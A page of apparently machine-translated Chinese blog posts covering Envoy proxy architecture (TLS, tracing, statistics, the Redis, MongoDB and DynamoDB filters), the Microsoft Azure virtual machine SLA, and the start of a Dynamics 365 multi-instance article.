trusted_ca:
filename: /usr/local/my-client-ca.crt
clusters:
- name: some_service
connect_timeout: 0.25s
type: STATIC
lb_policy: ROUND_ROBIN
hosts: [{ socket_address: { address: 127.0.0.2, port_value: 1234 }}]
tls_context:
common_tls_context:
validation_context:
trusted_ca:
filename: /etc/ssl/certs/ca-certificates.crt/etc/ssl/certs/ca-certificates.crt是Debian系统上系统CA软件包的默认路径。 这使得Envoy以与例如相同的方式验证127.0.0.2:1234的服务器身份。 cURL在标准的Debian安装上执行。 Linux和BSD上的系统CA捆绑包的通用路径是
-
/etc/ssl/certs/ca-certificates.crt (Debian/Ubuntu/Gentoo etc.)
-
/etc/pki/ca-trust/extracted/pem/tls-ca-bundle.pem (CentOS/RHEL 7)
-
/etc/pki/tls/certs/ca-bundle.crt (Fedora/RHEL 6)
-
/etc/ssl/ca-bundle.pem (OpenSUSE)
-
/usr/local/etc/ssl/cert.pem (FreeBSD)
-
/etc/ssl/cert.pem (OpenBSD)
有关其他TLS选项,请参阅UpstreamTlsContexts和DownstreamTlsContexts的参考。
认证过滤器
Envoy提供了一个网络过滤器,通过从REST VPN服务获取的主体执行TLS客户端身份验证。 此过滤器将提供的客户端证书哈希与主体列表进行匹配,以确定是否允许连接。 可选IP白名单也可以配置。 该功能可用于为Web基础架构构建边缘代理VPN支持。
客户端TLS认证过滤器配置参考。
- 61 次浏览
【服务网格】Envoy架构概览(8):统计,运行时配置,追踪和TCP代理
统计
特使的主要目标之一是使网络可以理解。特使根据配置如何发出大量的统计数据。一般来说,统计分为两类:
-
下游:下游统计涉及传入的连接/请求。它们由侦听器,HTTP连接管理器,TCP代理过滤器等发出
-
上游:上游统计涉及传出连接/请求。它们由连接池,路由器过滤器,TCP代理过滤器等发出
单个代理场景通常涉及下游和上游统计信息。这两种类型可以用来获得特定网络跳跃的详细图片。来自整个网格的统计数据给出了每一跳和整体网络健康状况的非常详细的图片。所发出的统计数据在操作指南中详细记录。
特使使用statsd作为统计输出格式,虽然插入不同的统计数据汇并不难。支持TCP和UDP statsd。在内部,计数器和计量器被分批并定期冲洗以提高性能。直方图会在收到时写入。注意:以前称为定时器的东西已经成为直方图,因为两个表示法之间的唯一区别就是单位。
-
v1 API参考。
-
v2 API参考。
运行时配置
Envoy支持“运行时”配置(也称为“功能标志”和“决策者”)。 可以更改配置设置,这将影响操作,而无需重启Envoy或更改主配置。 当前支持的实现使用文件系统文件树。 Envoy监视配置目录中的符号链接交换,并在发生这种情况时重新加载树。 这种类型的系统通常在大型分布式系统中部署。 其他实现并不难实现。 受支持的运行时配置设置记录在操作指南的相关部分。 特使将使用默认运行时值和“空”提供程序正确运行,因此不需要运行Envoy这样的系统。
追踪
概览
分布式跟踪使开发人员可以在大型面向服务的体系结构中获得调用流的可视化。在理解序列化,并行性和延迟来源方面,这是非常宝贵的。 Envoy支持与系统范围跟踪相关的三个功能:
-
请求ID生成:Envoy将在需要时生成UUID并填充x-request-id HTTP头。应用程序可以转发x-request-id头以进行统一日志记录以及跟踪。
-
外部跟踪服务集成:Envoy支持可插入的外部跟踪可视化提供程序。目前,Envoy支持LightStep,Zipkin或Zipkin兼容后端(例如Jaeger)。但是,对其他跟踪提供者的支持并不难添加。
-
客户端跟踪ID加入:x-client-trace-id头可用于将不可信的请求ID连接到可信的内部x-request-id。
如何启动跟踪
处理请求的HTTP连接管理器必须设置跟踪对象。有几种方法可以启动跟踪:
-
由外部客户端通过x-client-trace-id头部。
-
通过x-envoy-force-trace头部的内部服务。
-
通过随机采样运行时间设置随机采样。
路由器过滤器还可以通过start_child_span选项为出口呼叫创建子范围。
跟踪上下文传播
Envoy提供报告有关网格中服务之间通信的跟踪信息的功能。但是,为了能够关联呼叫流内各个代理生成的跟踪信息,服务必须在入站和出站请求之间传播特定的跟踪上下文。
无论使用哪个跟踪提供者,该服务都应该传播x-request-id,以便使被调用服务的日志记录相关。
跟踪提供者还需要额外的上下文,以便能够理解跨度(逻辑工作单元)之间的父/子关系。这可以通过在服务本身内直接使用LightStep(通过OpenTracing API)或Zipkin tracer来实现,以从入站请求中提取跟踪上下文,并将其注入到任何后续的出站请求中。这种方法还可以使服务创建额外的跨度,描述在服务内部完成的工作,这在检查端到端跟踪时可能是有用的。
或者,跟踪上下文可以由服务手动传播:
-
当使用LightStep跟踪器时,Envoy依靠该服务传播x-ot-span-context HTTP头,同时向其他服务发送HTTP请求。
-
当使用Zipkin示踪器时,Envoy依靠该服务传播官方的B3 HTTP报头(x-b3-traceid,x-b3-spanid,x-b3-parentspanid,x-b3-sampled和x-b3-flags )或为了方便起见,也可以传播x-ot-span-context HTTP头。
注意:分布式跟踪社区中正在进行工作以定义跟踪上下文传播的标准。一旦采用了合适的方法,用于传播Zipkin跟踪上下文的非标准单头x-ot-span-context的使用将被替换。
每个跟踪包含哪些数据
端到端跟踪由一个或多个跨度组成。跨度表示具有开始时间和持续时间的逻辑工作单元,并且可以包含与其关联的元数据。 Envoy生成的每个跨度包含以下数据:
-
通过--service-cluster设置始发服务集群。
-
开始时间和请求的持续时间。
-
始发主机通过--service-node设置。
-
通过x-envoy-downstream-service-cluster头设置下游集群。
-
HTTP网址。
-
HTTP方法。
-
HTTP响应代码。
-
跟踪系统特定的元数据。
范围还包括一个名称(或操作),默认情况下被定义为被调用的服务的主机。但是,这可以使用路线上的装饰器进行定制。该名称也可以使用x-envoy-decorator-operation标头覆盖。
特使自动发送跨度追踪收藏家。根据跟踪收集器的不同,使用通用信息(如全局唯一请求标识x-request-id(LightStep)或跟踪标识配置(Zipkin))将多个跨度拼接在一起。看到
-
v1 API参考
-
v2 API参考
有关如何在Envoy中设置跟踪的更多信息。
TCP代理
由于Envoy基本上是作为L3 / L4服务器编写的,因此基本的L3 / L4代理很容易实现。 TCP代理筛选器在下游客户端和上游群集之间执行基本的1:1网络连接代理。 它本身可以用作替代通道,或者与其他过滤器(如MongoDB过滤器或速率限制过滤器)结合使用。
TCP代理过滤器将遵守每个上游集群的全局资源管理器施加的连接限制。 TCP代理过滤器检查上游集群的资源管理器是否可以创建连接,而不会超过该集群的最大连接数,如果它不能通过TCP代理进行连接。
- 261 次浏览
【服务网格】Envoy架构概览(9):访问日志,MongoDB,DynamoDB,Redis
访问日志
HTTP连接管理器和tcp代理支持具有以下功能的可扩展访问日志记录:
-
每个连接管理器或tcp代理的任意数量的访问日志。
-
异步IO刷新架构。 访问日志记录不会阻塞主要的网络处理线程。
-
可定制的访问日志格式使用预定义的字段以及任意的HTTP请求和响应头。
-
可自定义的访问日志过滤器,允许将不同类型的请求和响应写入不同的访问日志。
访问日志配置。
MongoDB
Envoy支持具有以下功能的网络级别MongoDB嗅探过滤器:
-
MongoDB格式的BSON解析器。
-
详细的MongoDB查询/操作统计信息,包括路由集群的计时和分散/多次计数。
-
查询记录。
-
每个通过$ comment查询参数的callsite统计信息。
-
故障注入。
MongoDB过滤器是Envoy的可扩展性和核心抽象的一个很好的例子。 在Lyft中,我们在所有应用程序和数据库之间使用这个过滤器。 它提供了对应用程序平台和正在使用的特定MongoDB驱动程序不可知的重要数据源。
MongoDB代理过滤器配置参考。
DynamoDB
Envoy支持具有以下功能的HTTP级别DynamoDB嗅探过滤器:
-
DynamoDB API请求/响应解析器。
-
DynamoDB每个操作/每个表/每个分区和操作统计。
-
4xx响应的失败类型统计信息,从响应JSON分析,例如ProvisionedThroughputExceededException。
-
批量操作部分失败统计。
DynamoDB过滤器是Envoy在HTTP层的可扩展性和核心抽象的一个很好的例子。 在Lyft中,我们使用此过滤器与DynamoDB进行所有应用程序通信。 它为使用中的应用程序平台和特定的AWS SDK提供了宝贵的数据不可知的来源。
DynamoDB筛选器配置。
Redis
Envoy可以充当Redis代理,在集群中的实例之间对命令进行分区。在这种模式下,Envoy的目标是保持可用性和分区容错度的一致性。将特使与Redis Cluster进行比较时,这是重点。 Envoy被设计为尽力而为的缓存,这意味着它不会尝试协调不一致的数据或保持全局一致的群集成员关系视图。
Redis项目提供了与Redis相关的分区的全面参考。请参阅“分区:如何在多个Redis实例之间分割数据”。
Envoy Redis的特点:
-
Redis协议编解码器。
-
基于散列的分区。
-
Ketama发行。
-
详细的命令统计。
-
主动和被动健康检查。
计划的未来增强:
-
额外的时间统计。
-
断路。
-
请求折叠分散的命令。
-
复制。
-
内置重试。
-
跟踪。
-
哈希标记。
配置
有关过滤器配置的详细信息,请参阅Redis代理过滤器配置参考。
相应的集群定义应该配置环哈希负载平衡。
如果需要进行主动健康检查,则应该使用Redis健康检查对群集进行配置。
如果需要被动健康检查,还要配置异常检测。
为了进行被动健康检查,将超时,命令超时和连接关闭映射连接到5xx。来自Redis的所有其他响应被视为成功。
支持的命令
在协议级别,支持管道。 MULTI(事务块)不是。尽可能使用流水线来获得最佳性能。
在命令级别,Envoy仅支持可靠地散列到服务器的命令。因此,所有支持的命令都包含一个密钥。受支持的命令在功能上与原始Redis命令相同,除非可能出现故障。
有关每个命令用法的详细信息,请参阅官方的Redis命令参考。
| Command | Group |
|---|---|
| DEL | Generic |
| DUMP | Generic |
| EXISTS | Generic |
| EXPIRE | Generic |
| EXPIREAT | Generic |
| PERSIST | Generic |
| PEXPIRE | Generic |
| PEXPIREAT | Generic |
| PTTL | Generic |
| RESTORE | Generic |
| TOUCH | Generic |
| TTL | Generic |
| TYPE | Generic |
| UNLINK | Generic |
| GEOADD | Geo |
| GEODIST | Geo |
| GEOHASH | Geo |
| GEOPOS | Geo |
| HDEL | Hash |
| HEXISTS | Hash |
| HGET | Hash |
| HGETALL | Hash |
| HINCRBY | Hash |
| HINCRBYFLOAT | Hash |
| HKEYS | Hash |
| HLEN | Hash |
| HMGET | Hash |
| HMSET | Hash |
| HSCAN | Hash |
| HSET | Hash |
| HSETNX | Hash |
| HSTRLEN | Hash |
| HVALS | Hash |
| LINDEX | List |
| LINSERT | List |
| LLEN | List |
| LPOP | List |
| LPUSH | List |
| LPUSHX | List |
| LRANGE | List |
| LREM | List |
| LSET | List |
| LTRIM | List |
| RPOP | List |
| RPUSH | List |
| RPUSHX | List |
| EVAL | Scripting |
| EVALSHA | Scripting |
| SADD | Set |
| SCARD | Set |
| SISMEMBER | Set |
| SMEMBERS | Set |
| SPOP | Set |
| SRANDMEMBER | Set |
| SREM | Set |
| SSCAN | Set |
| ZADD | Sorted Set |
| ZCARD | Sorted Set |
| ZCOUNT | Sorted Set |
| ZINCRBY | Sorted Set |
| ZLEXCOUNT | Sorted Set |
| ZRANGE | Sorted Set |
| ZRANGEBYLEX | Sorted Set |
| ZRANGEBYSCORE | Sorted Set |
| ZRANK | Sorted Set |
| ZREM | Sorted Set |
| ZREMRANGEBYLEX | Sorted Set |
| ZREMRANGEBYRANK | Sorted Set |
| ZREMRANGEBYSCORE | Sorted Set |
| ZREVRANGE | Sorted Set |
| ZREVRANGEBYLEX | Sorted Set |
| ZREVRANGEBYSCORE | Sorted Set |
| ZREVRANK | Sorted Set |
| ZSCAN | Sorted Set |
| ZSCORE | Sorted Set |
| APPEND | String |
| BITCOUNT | String |
| BITFIELD | String |
| BITPOS | String |
| DECR | String |
| DECRBY | String |
| GET | String |
| GETBIT | String |
| GETRANGE | String |
| GETSET | String |
| INCR | String |
| INCRBY | String |
| INCRBYFLOAT | String |
| MGET | String |
| MSET | String |
| PSETEX | String |
| SET | String |
| SETBIT | String |
| SETEX | String |
| SETNX | String |
| SETRANGE | String |
| STRLEN | String |
失败模式
如果Redis抛出一个错误,我们把这个错误作为响应传递给这个命令。 Envoy将错误数据类型的Redis响应视为正常响应,并将其传递给调用者。
特使也可以产生自己的错误来回应客户。
| Error | Meaning |
|---|---|
| no upstream host | The ring hash load balancer did not have a healthy host available at the ring position chosen for the key. |
| upstream failure | The backend did not respond within the timeout period or closed the connection. |
| invalid request | Command was rejected by the first stage of the command splitter due to datatype or length. |
| unsupported command | The command was not recognized by Envoy and therefore cannot be serviced because it cannot be hashed to a backend server. |
| finished with n errors | Fragmented commands which sum the response (e.g. DEL) will return the total number of errors received if any were received. |
| upstream protocol error | A fragmented command received an unexpected datatype or a backend responded with a response that not conform to the Redis protocol. |
| wrong number of arguments for command | Certain commands check in Envoy that the number of arguments is correct. |
在MGET的情况下,每个不能被获取的单独的密钥将产生错误响应。 例如,如果我们获取五个键和两个键的后端超时,我们会得到一个错误的响应,每个代替值。
$ redis-cli MGET a b c d e 1) "alpha" 2) "bravo" 3) (error) upstream failure 4) (error) upstream failure 5) "echo"
- 80 次浏览
【服务网格】服务网格:什么是Envoy(特使)
Envoy是专为大型现代服务导向架构设计的L7代理和通讯总线。该项目源于以下信念:
网络应该对应用程序是透明的。当网络和应用程序出现问题时,应该很容易确定问题的根源。
在实践中,实现上述目标是非常困难的。Envoy试图通过提供以下高级功能来做到这一点:
进程外架构:Envoy是一个独立的进程,旨在与每个应用程序服务器并行运行。所有的Envoy形成一个透明的通信网格,每个应用程序发送和接收来自本地主机的消息,并且不知道网络的拓扑结构。与传统的库方法服务于服务通信相比,进程外架构有两个实质性的好处:
-
Envoy可以使用任何应用程序语言。单一的Envoy部署可以在Java,C ++,Go,PHP,Python等之间形成一个网格。面向服务的体系结构使用多个应用程序框架和语言已经越来越普遍。Envoy透明地弥合了这一差距。
正如任何一个与大型面向服务架构合作的人都知道,部署库升级可能会非常痛苦。Envoy可以透明地在整个基础设施上快速部署和升级。
-
现代C ++ 11代码库:Envoy是用C ++ 11编写的。选择原生代码是因为我们相信像Envoy这样的架构组件应该尽可能地避开它。现代应用程序开发人员已经处理由于在共享云环境中的部署而导致的尾部延迟,以及使用诸如PHP,Python,Ruby,Scala等高效但不是特别好的语言。本地代码通常提供优秀的延迟属性不会增加对已经混乱的情况的额外混淆。与用C编写的其他本地代码代理解决方案不同,C ++ 11提供了出色的开发人员生产力和性能。
L3 / L4过滤器架构:Envoy的核心是L3 / L4网络代理。可插入的过滤链机制允许编写过滤器来执行不同的TCP代理任务并插入到主服务器中。已经编写过滤器来支持各种任务,如原始TCP代理,HTTP代理,TLS客户端证书认证等。
HTTP L7过滤器体系结构:HTTP是现代应用程序体系结构的关键组件,Envoy支持额外的HTTP L7过滤器层。 HTTP过滤器可以插入HTTP连接管理子系统,执行不同的任务,如缓冲,速率限制,路由/转发,嗅探Amazon的DynamoDB等。
优先HTTP / 2支持:在HTTP模式下运行时,Envoy支持HTTP / 1.1和HTTP / 2。 Envoy可以在两个方向上作为透明的HTTP / 1.1到HTTP / 2代理运行。这意味着可以桥接HTTP / 1.1和HTTP / 2客户端和目标服务器的任意组合。建议的服务配置服务使用所有Envoy之间的HTTP / 2来创建持久连接的网格,请求和响应可以被多路复用。协议正在逐步淘汰,Envoy不支持SPDY。
HTTP L7路由:在HTTP模式下运行时,Envoy支持一个路由子系统,该路由子系统能够根据路径,权限,内容类型,运行时值等路由和重定向请求。当使用Envoy作为前端/边缘时,此功能非常有用代理服务器,但在构建服务网格服务时也会使用它。
gRPC支持:gRPC是一个来自Google的RPC框架,它使用HTTP / 2作为基础复用传输。 Envoy支持所有需要用作gRPC请求和响应的路由和负载平衡基板的HTTP / 2功能。这两个系统是非常互补的。
MongoDB L7支持:MongoDB是在现代Web应用程序中使用的流行数据库。 Envoy支持L7嗅探,统计生产和日志记录MongoDB连接。
DynamoDB L7支持:DynamoDB是Amazon托管的键/值NOSQL数据存储。 Envoy支持L7嗅探和DynamoDB连接的统计生产。
服务发现:服务发现是面向服务体系结构的关键组件。 Envoy支持多种服务发现方法,包括通过服务发现服务进行异步DNS解析和基于REST的查找。
健康检查:建议创建Envoy网格的建议方法是将服务发现视为最终一致的过程。 Envoy包括一个健康检查子系统,可以选择执行上游服务集群的主动健康检查。然后,Envoy使用服务发现和健康检查信息的联合来确定健康的负载平衡目标。特使还支持通过异常检测子系统进行被动健康检查。
高级负载均衡:分布式系统中不同组件之间的负载平衡是一个复杂的问题。因为Envoy是一个独立的代理而不是一个库,所以它能够在一个地方实现高级的负载平衡技术,让他们可以被任何应用程序访问。目前Envoy支持自动重试,断路,通过外部速率限制服务的全球速率限制,请求遮蔽和异常值检测。未来的支持计划要求赛车。
前端/边缘代理支持:尽管Envoy主要被设计为服务通信系统的服务,但在边缘使用相同的软件(可观察性,管理,相同的服务发现和负载平衡算法等)也是有好处的。 Envoy包含足够的功能,使其可用作大多数现代Web应用程序用例的边缘代理。这包括TLS终止,HTTP / 1.1和HTTP / 2支持,以及HTTP L7路由。
最佳的可观察性:如上所述,Envoy的主要目标是使网络透明。但是,在网络层面和应用层面都会出现问题。Envoy包括强大的统计支持所有子系统。 statsd(和兼容的提供者)是当前支持的统计信息接收器,尽管插入不同的信息并不困难。统计数据也可以通过管理端口查看。Envoy还支持通过第三方供应商进行分布式追踪。
动态配置:Envoy可以选择使用一组分层的动态配置API。如果需要,实现者可以使用这些API来构建复杂的集中管理的部署。
设计目标
关于代码本身的设计目标的一个简短说明:尽管Envoy并不是很慢(我们已经花费了相当多的时间来优化某些快速路径),但代码已经被编写成模块化并且易于测试,而不是针对最大可能的绝对性能。我们认为,这是一个更有效的时间使用的时间,因为典型的部署将与语言和运行时间一起慢许多倍,并且有更多的内存使用。
- 74 次浏览
微软云
「云计算」微软Azure虚拟机的SLA
对于在同一Azure区域中的两个或多个可用区中部署了两个或更多实例的所有虚拟机,我们保证至少有99.99%的时间将虚拟机连接到至少一个实例。
对于在同一可用性集中部署了两个或更多实例的所有虚拟机,我们保证至少有99.95%的时间将虚拟机连接到至少一个实例。
对于使用所有操作系统磁盘和数据磁盘的高级存储的任何单实例虚拟机,我们保证您的虚拟机连接性至少为99.9%。
介绍
此Microsoft Online Services服务级别协议(此“SLA”)是Microsoft批量许可协议(“协议”)的一部分。本SLA中使用但未定义的大写术语将具有协议中赋予它们的含义。此SLA适用于此处列出的Microsoft在线服务(“服务”或“服务”),但不适用于与服务一起提供或连接到服务的任何单独品牌服务,也不适用于属于任何服务的任何内部部署软件。服务。
如果我们未按照本SLA中的规定实现并维护每项服务的服务级别,那么您可能有资格获得部分月服务费用。在您的订阅的初始期限内,我们不会修改您的SLA条款;但是,如果您续订订阅,续订时当前的此SLA版本将在整个续订期限内适用。我们将至少提前90天通知此SLA的不利材料变更。
一般条款
定义
“适用的月度期限”是指对于所欠服务积分的日历月,您是服务订户的天数。
“适用的每月服务费”是指您为服务实际支付的总费用,适用于所欠服务积分的月份。
“停机时间”是针对以下服务特定条款中的每项服务定义的。
“错误代码”表示操作已失败,例如5xx范围内的HTTP状态代码。
“外部连接”是支持的协议(如HTTP和HTTPS)上的双向网络流量,可以从公共IP地址发送和接收。
“事件”是指(i)导致停机的任何单个事件或(ii)任何一组事件。
“管理门户”是指Microsoft提供的Web界面,客户可通过该界面管理服务。
“服务积分”是微软索赔批准后记入您的每月适用服务费的百分比。
“服务级别”是指Microsoft在提供服务时同意满足的本SLA中规定的性能指标。
“服务资源”表示可在服务中使用的单个资源。
“成功代码”表示操作已成功,例如2xx范围内的HTTP状态代码。
“支持窗口”是指支持服务功能或与单独产品或服务兼容的时间段。
条款
声明
为了让Microsoft考虑索赔,您必须向Microsoft Corporation的客户支持提交索赔,包括Microsoft验证索赔所需的所有信息,包括但不限于:(i)事件的详细说明; (ii)关于停机时间和持续时间的信息; (iii)受影响用户的数量和地点(如适用); (iv)您在事件发生时尝试解决事件的说明。
对于与Microsoft Azure相关的声明,我们必须在作为声明主题的事件发生的结算月结束后的两个月内收到声明。对于与所有其他服务相关的索赔,我们必须在事件发生月份之后的日历月结束时收到索赔。例如,如果事件发生在2月15日,我们必须在3月31日之前收到索赔和所有必需的信息。
我们将评估我们合理可用的所有信息,并确定是否欠服务信用。我们将采取商业上合理的努力,在接下来的一个月内以及收到后的四十五(45)天内处理索赔。您必须遵守本协议才有资格获得服务积分。如果我们确定欠您的服务积分,我们会将服务积分应用于您的每月适用服务费。
如果您购买了多个服务(不是套件),那么您可以根据上述流程提交索赔,就好像每个服务都包含在单个SLA中一样。例如,如果您同时购买了Exchange Online和SharePoint Online(而不是套件的一部分),并且在订阅期间,事件导致两个服务的停机时间,则您可能有资格获得两个单独的服务信用(每个服务一个)服务),根据本SLA提交两项索赔。如果由于同一事件而未能满足特定服务的多个服务级别,则您必须仅选择一个服务级别,根据该事件进行索赔。除非特定SLA另有规定,否则每个服务仅允许在适用的月度期间使用一个服务积分。
服务积分
对于协议和本SLA下的任何服务的任何性能或可用性问题,服务积分是您唯一且唯一的补救措施。对于任何性能或可用性问题,您不得单方面抵消您的适用月服务费用。
服务积分仅适用于为未达到服务级别的特定服务,服务资源或服务层支付的费用。如果服务级别适用于单个服务资源或单独的服务层,则服务信用仅适用于为受影响的服务资源或服务层支付的费用(如果适用)。对于特定服务或服务资源,在任何结算月份中授予的服务积分在任何情况下都不会超过您在结算月份中针对该服务或服务资源的每月服务费(如适用)。
如果您购买服务作为套件或其他单一优惠的一部分,则每项服务的适用每月服务费和服务积分将按比例分配。
如果您从经销商处购买了服务,您将直接从经销商处获得服务积分,经销商将直接从我们处获得服务积分。服务信用将基于适用服务的估计零售价,由我们自行决定。
限制
此SLA和任何适用的服务级别不适用于任何性能或可用性问题:
由于我们无法合理控制的因素(例如,自然灾害,战争,恐怖主义行为,骚乱,政府行为,或我们数据中心外部的网络或设备故障,包括您的站点或您的站点与我们的数据中心之间) ;
这是因为使用了我们未提供的服务,硬件或软件,包括但不限于带宽不足或与第三方软件或服务相关的问题;
在我们建议您修改您对服务的使用后,如果您未按照建议修改您的使用,则由您使用服务引起;
在预览,预发布,测试版或试用版本的服务,功能或软件(由我们确定)或使用Microsoft订阅信用额进行购买期间或与之相关;
这是因为您未经授权的行动或在需要时没有采取任何行动,或来自您的员工,代理商,承包商或供应商,或通过您的密码或设备访问我们网络的任何人,或因您未能遵守适当的安全措施而导致的做法;
这是因为您未能遵守任何所需的配置,使用支持的平台,遵循任何可接受的使用策略,或以与服务的特性和功能不一致的方式使用服务(例如,尝试执行操作不支持)或与我们发布的指南不一致;
这是由错误的输入,指令或参数引起的(例如,访问不存在的文件的请求);
这是因为您试图执行超过规定配额的操作或因我们对可疑的滥用行为进行限制而导致的操作;
由于您使用了相关支持Windows之外的服务功能;要么
对于事故发生时保留但未支付的许可证。
通过开放式,开放式价值和开放式价值订购批量许可协议购买的服务以及以产品密钥形式购买的Office 365小型企业高级套件中的服务不符合基于服务费的服务积分。对于这些服务,您可能有资格获得的任何服务积分将以服务时间(即天)的形式记入贷方,而不是服务费,任何对“适用的每月服务费”的引用都将被删除并替换为“适用”每月期。“
SLA细节
其他定义
“可用性集”是指跨不同故障域部署的两个或更多虚拟机,以避免单点故障。
“可用区”是Azure区域内的故障隔离区域,提供冗余电源,冷却和网络。
“数据磁盘”是一个永久虚拟硬盘,连接到虚拟机,用于存储应用程序数据。
“Fault Domain”是一组服务器,它们共享电源和网络连接等公共资源。
“操作系统磁盘”是一个永久虚拟硬盘,连接到虚拟机,用于存储虚拟机的操作系统。
“单实例”定义为任何单个Microsoft Azure虚拟机,它们未部署在可用性集中,或者只在可用性集中部署了一个实例。
“虚拟机”是指可以单独部署或作为可用性集的一部分部署的持久性实例类型。
“虚拟机连接”是使用TCP或UDP网络协议在虚拟机和其他IP地址之间的双向网络流量,其中虚拟机配置为允许的流量。 IP地址可以是与虚拟机相同的Cloud Service中的IP地址,与虚拟机在同一虚拟网络中的IP地址,也可以是公共的可路由IP地址。
可用区中虚拟机的每月正常运行时间计算和服务级别
“最大可用分钟数”是在一个结算月内,在同一地区的两个或多个可用区中部署了两个或更多实例的总累计分钟数。最大可用分钟数是从同一区域中两个可用区中的至少两个虚拟机同时启动的结果开始计算的,这些虚拟机是由客户发起的操作导致客户已启动将导致停止或删除虚拟机的操作的时间。
“停机时间”是在该区域中没有虚拟机连接的最大可用分钟数的总累计分钟数。
可用区中的虚拟机的“每月正常运行时间百分比”计算为最大可用分钟数减去停机时间除以给定Microsoft Azure订阅的结算月份中的最大可用分钟数。每月正常运行时间百分比由以下公式表示:
每月正常运行时间%=(最大可用分钟数 - 停机时间)/最大可用分钟数X 100
以下服务级别和服务信用适用于客户使用虚拟机,部署在同一地区的两个或多个可用区中:
每月最高百分比服务信贷
<99.99%10%
<99%25%
<95%100%
可用性集中虚拟机的每月正常运行时间计算和服务级别
“最大可用分钟数”是在同一可用性集中部署了两个或更多实例的所有虚拟机的计费月份内的总累计分钟数。最大可用分钟数是从同一可用性集中的至少两台虚拟机同时启动的结果开始计算的,这些虚拟机是由客户发起的操作导致客户发起导致停止或删除虚拟机的操作的时间。
“停机时间”是指没有虚拟机连接的最大可用分钟数的总累计分钟数。
虚拟机的“每月正常运行时间百分比”计算为最大可用分钟数减去停机时间除以给定Microsoft Azure订阅的结算月份中的最大可用分钟数。每月正常运行时间百分比由以下公式表示:
每月正常运行时间%=(最大可用分钟 - 停机时间)/最大可用分钟数X 100
以下服务级别和服务信用适用于客户在可用性集中使用虚拟机:
每月最高百分比服务信贷
<99.95%10%
<99%25%
<95%100%
单实例虚拟机的每月正常运行时间计算和服务级别
“月中的分钟数”是指给定月份的总分钟数。
“停机时间”是指本月内没有虚拟机连接的分钟的总累计分钟数。
“每月正常运行时间百分比”是按月中的分钟百分比计算的,其中任何使用高级存储的单实例虚拟机对所有操作系统磁盘和数据磁盘都具有停机时间。
每月正常运行时间%=(月份的分钟数 - 停机时间)/月份的分钟数X 100
以下服务级别和服务积分适用于客户使用单实例虚拟机:
每月最高百分比服务信贷
<99.9%10%
<99%25%
<95%100%
- 119 次浏览
「云计算架构:Dynamics」多租户 或多实例 ?
Dynamics 365(在线)为您提供了隔离Dynamics 365数据和用户访问权限的选项。 对于大多数公司而言,在订阅中添加和使用多个实例可提供正确的功能组合和易管理性。 具有不同地理位置的企业可能会考虑使用多个租户来分离Dynamics 365(在线)许可证。 多个实例可以在实例之间共享用户; 多个租户不能。
租户和实例的概念和操作虽然相似,但Dynamics 365的On-line和On-premis部署有所不同。这个主题是为那些管理Dynamics 365(在线)部署的人准备的.
术语
Tenant:
对于Dynamics 365(在线),租户是您在Microsoft在线服务环境中注册一个Dynamics 365(在线)订阅时创建的帐户。租户包含唯一标识的域、用户、安全组和订阅,并且可以包含多个Dynamics 365(在线)实例。
为您创建的租户的域名为.onmicrosoft.com。例如,contoso.onmicrosoft.com。
Instance:
当您注册一个试用版或购买一个Dynamics 365(在线)订阅时,将创建一个Dynamics 365(在线)生产实例。您添加的每个额外的生产或非生产(沙箱)Dynamics 365(在线)实例都会在同一个租户上创建一个独立的Dynamics 365组织。
实例具有URL格式:https://.crm.dynamics.com。例如,https://contososales.crm.dynamics.com。
Multiregional instance:
与您的Dynamics 365(在线)租户所在的区域不同的实例。本地实例可以为该区域的用户提供更快的数据访问。更多信息:添加和编辑多区域实例
Subscription:
订阅由您在Dynamics 365(在线)账户中注册的试用或付费服务所包含的Dynamics 365许可证和附件组成。Dynamics 365订阅可能在许可类型、价格和终止日期方面有所不同。
例如,订阅一个可能是100个Dynamics 365(在线)专业许可证和10个Dynamics 365(在线)企业许可证。
Identity:
用户帐户曾经登录到Dynamics 365(在线)。您还可以使用此身份访问其他微软在线服务,如Office 365或SharePoint Online。管理员可以决定是否要在Dynamics 365(在线)和on-premises Active Directory之间联合用户标识管理。
User account:
由组织(工作,学校,非营利组织)分配给其成员(员工,学生,客户)的用户帐户,该帐户提供对组织的一个或多个Microsoft云服务订阅(如Exchange)的登录访问权限 在线或Dynamics 365(在线)。 对在线服务的访问权限由分配给用户帐户的许可证控制。
用户帐户存储在Azure Active Directory中组织的云目录中,通常在用户离开组织时删除。 组织帐户与Microsoft帐户的不同之处在于,它们由组织中的管理员创建和管理,而不是由用户创建和管理。
Security group:
如果您的公司有多个Dynamics 365(在线)实例,您可以使用实例安全组来控制哪些许可用户可以访问特定的实例。更多信息:控制用户对实例的访问:安全组和许可证.
使用多个实例
Dynamics 365(在线)实例在概念上类似于按照业务功能组织楼层的高层业务综合体。将建筑物内的每一层视为应用程序(销售/服务/营销、供应商管理、财富管理),并将每一层中的每一个单元视为生产、培训、测试和开发等特定用途的实例。
当需要隔离插件、工作流或管理资源时,需要多个实例,这些资源不能通过在Dynamics 365中使用业务单元轻松隔离。
一个多实例部署
典型的Dynamics 365(在线)部署仅包含一个租户。租户可以包含一个或多个Dynamics 365(在线)实例;然而,Dynamics 365(在线)实例总是与单个租户关联。
这个示例为三个团队使用了两个实例:销售、营销和服务。
销售和营销共享一个实例,这样双方都可以很容易地访问Lead信息。服务有自己的实例,所以门票和保修可以与活动和其他与销售相关的活动分开管理。
您可以很容易地提供对一个或两个实例的访问。销售和营销用户可以局限于他们的实例,而具有扩展访问权限的服务用户可以更新与这两个实例中的帐户相关的支持升级记录。
关于具有多个实例的单个租户:
- 一个租户可以包含50个Dynamics 365(在线)生产实例和75个非生产(沙箱)实例。
- 租户中的每个实例都接收自己的SQL数据库。
- Dynamics 365数据不跨实例共享。
- 存储在主实例和任何其他实例之间共享。
- 单个客户租户的所有实例都将在最初为其帐户注册的地理位置中设置。对客户租户的所有实例进行汇总和跟踪存储消耗。
- 您可以为所有实例设置单独的安全组。
- 授权的Dynamics 365(在线)用户可以潜在地访问与租户关联的所有Dynamics 365(在线)实例。访问由实例安全组成员控制。
- 您可以通过附加实例附加组件购买其他实例。额外的实例只能添加到“付费”订阅中——而不是试验或内部使用权(IUR)。如果您通过批量许可购买了Dynamics 365(在线)订阅,那么您必须通过您的大型帐户经销商(LAR)购买额外的实例。更多信息:账单和订阅支持
- 您不能将现有的试验或订阅合并到其他实例中;相反,您将需要移动数据和定制。
为什么使用多个实例?
下面是多实例部署的常见用例。在确定最适合公司需求的部署类型时,请考虑这些示例。
主数据管理
